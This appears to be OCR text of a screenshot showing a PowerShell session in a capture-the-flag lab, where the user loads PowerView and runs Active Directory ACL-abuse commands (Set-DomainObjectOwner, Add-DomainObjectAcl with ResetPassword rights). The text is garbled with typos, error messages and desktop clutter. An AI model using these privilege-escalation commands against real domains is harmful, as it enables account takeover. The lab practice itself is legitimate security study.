 Kali-Linux-2022.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home Kali-Linux-2022.2-vmwar...
(tom) 10.10.10.77 — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Copy Paste Find
+ ~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : ObjectNotFound: (Set-DomainObjectOwner:String) [], CommandNotFoundException
+ FullyQualifiedErrorId : CommandNotFoundException
PS C:\Users\tom\Desktop\AD Audit\BloodHound> . .\PowerView.ps1]
. : The term '.\PowerView.ps1]' is not recognized as the name of a cmdlet, function, script file, or operable program. Check
the spelling of the name, or if a path was included, verify that the path is correct and try again.
At line:1 char:3
+ . .\PowerView.ps1]
+ ~~~~~~~~~~~~~~~~
+ CategoryInfo : ObjectNotFound: (.\PowerView.ps1]:String) [], CommandNotFoundException
+ FullyQualifiedErrorId : CommandNotFoundException
PS C:\Users\tom\Desktop\AD Audit\BloodHound> . .\PowerView.ps1
PS C:\Users\tom\Desktop\AD Audit\BloodHound> Set-DomainObjectOwner -identity claire -OwnerIdentity tom
PS C:\Users\tom\Desktop\AD Audit\BloodHound> Add-DomainObjectAcl -TargetIdentity Alice -PrincipalIdentity Bob -Rights ResetPassw
ord Add-DomainObjectAcl -TargetIdentity Alice -PrincipalIdentity Bob -Rights RestPasswo
rd Add-DomainObjectAcl -TargetIdentity Alice -PrincipalIdentity Bob -Rights RtPassword
Add-DomainObjectAcl -TargetIdentity Alice -PrincipatPassword
Add-DomainObjectAcl : A parameter cannot be found that matches parameter name 'PrincipatPassword'.
At line:1 char:43
+ Add-DomainObjectAcl -TargetIdentity Alice -PrincipatPassword
+ ~~~~~~~~~~~~~~~~~~
+ CategoryInfo : InvalidArgument: (:) [Add-DomainObjectAcl], ParameterBindingException
+ FullyQualifiedErrorId : NamedParameterNotFound,Add-DomainObjectAcl
PS C:\Users\tom\Desktop\AD Audit\BloodHound> Add-DomainObjectAcl -TargetIdentity
- : sudo openvpn reel : zsh reel : ruby (tom) 10.10.10.77
8:52 AM
3/8/23
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
59°F
Partly sunny
Search
ENG
US
4:52 PM
3/8/2023